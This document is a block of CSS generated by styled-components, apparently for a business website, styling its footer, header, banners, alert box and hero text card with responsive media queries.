@media (max-width:1023px){.jKxVVp.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jKxVVp.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jKxVVp.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jKxVVp.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jKxVVp.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jKxVVp.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jKxVVp.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jKxVVp.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jKxVVp.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jKxVVp.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jKxVVp.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jKxVVp.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jKxVVp.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jKxVVp.multi-location-footer .row .businessLogo a{width:100%;}.jKxVVp.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jKxVVp.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jKxVVp.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jKxVVp.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jKxVVp.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jKxVVp.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jKxVVp.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jKxVVp.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jKxVVp.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jKxVVp .heading_five{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
.jKxVVp.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jKxVVp.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jKxVVp.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jKxVVp.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jKxVVp.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jKxVVp.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jKxVVp.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jKxVVp.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jKxVVp.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jKxVVp.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-b .locationMap img{width:218px;}}/*!sc*/
.jKxVVp.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jKxVVp.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jKxVVp.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jKxVVp.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jKxVVp.variation-b .addressCard{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.jKxVVp.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jKxVVp.variation-b .addressCard h3,.jKxVVp.variation-b .addressCard p,.jKxVVp.variation-b .addressCard address,.jKxVVp.variation-b .addressCard .address-block,.jKxVVp.variation-b .addressCard a{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.jKxVVp.variation-b .addressCard a:hover,.jKxVVp.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jKxVVp.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#393b3c);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jKxVVp.variation-b .hoursOfOperation h3,.jKxVVp.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#393b3c);}/*!sc*/
.jKxVVp.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jKxVVp.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jKxVVp.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jKxVVp.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jKxVVp.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jKxVVp.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jKxVVp.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jKxVVp.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jKxVVp.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jKxVVp.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jKxVVp.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jKxVVp.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jKxVVp.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jKxVVp.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jKxVVp.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jKxVVp.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jKxVVp.Mini-Footer .row .businessLogo a{width:100%;}.jKxVVp.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jKxVVp.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jKxVVp.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jKxVVp.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jKxVVp.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jKxVVp.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jKxVVp.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jKxVVp{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jKxVVp{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jKxVVp{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jKxVVp{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"jKxVVp,"}/*!sc*/
.Vaa-dq .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.Vaa-dq .banner-div a{text-align:center;}/*!sc*/
.Vaa-dq .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.Vaa-dq .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Vaa-dq .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.Vaa-dq .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.Vaa-dq .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Vaa-dq .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.Vaa-dq .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.Vaa-dq .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Vaa-dq .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#527c8e);}/*!sc*/
.Vaa-dq .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.Vaa-dq .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Vaa-dq .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Vaa-dq .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Vaa-dq .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.Vaa-dq .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.Vaa-dq .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g68[id="sc-59lghw-0"]{content:"Vaa-dq,"}/*!sc*/
.WBQpD .banner-div{background-color:var(--sc-button--bg-color-hero,#527c8e);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.WBQpD .banner-div a{text-align:center;}/*!sc*/
.WBQpD .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.WBQpD .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.WBQpD .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.WBQpD .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.WBQpD .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.WBQpD .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.WBQpD .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.WBQpD .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.WBQpD .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#527c8e);}/*!sc*/
.WBQpD .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.WBQpD .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.WBQpD .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.WBQpD .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.WBQpD .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.WBQpD .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.WBQpD .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g69[id="sc-59lghw-1"]{content:"WBQpD,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g71[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g74[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.ccGPuS.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.ccGPuS .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.ccGPuS .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.ccGPuS .main-container.variation-b{position:relative;}}/*!sc*/
.ccGPuS .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.ccGPuS .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.ccGPuS.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.ccGPuS.variation-b .header-container{top:1px;}}/*!sc*/
.ccGPuS .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.ccGPuS .navbar-toggler{display:none;}}/*!sc*/
.ccGPuS .bars{width:30px;display:block;}/*!sc*/
.ccGPuS .bars span{border-bottom:2px solid var(--sc-header--bar-color,#393b3c);display:block;margin-bottom:6px;}/*!sc*/
.ccGPuS .bars .center{width:15px;}/*!sc*/
.ccGPuS .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.ccGPuS .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.ccGPuS .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.ccGPuS .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.ccGPuS.burger-open .bars{color:var(--sc-header--bar-color,#393b3c);}/*!sc*/
.ccGPuS.burger-open .bars span{display:none;}/*!sc*/
.ccGPuS.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,32px);}/*!sc*/
.ccGPuS.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g75[id="sc-4pfnbf-0"]{content:"ccGPuS,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g77[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.ekiEXC{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#393b3c);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .ekiEXC{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.ekiEXC{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
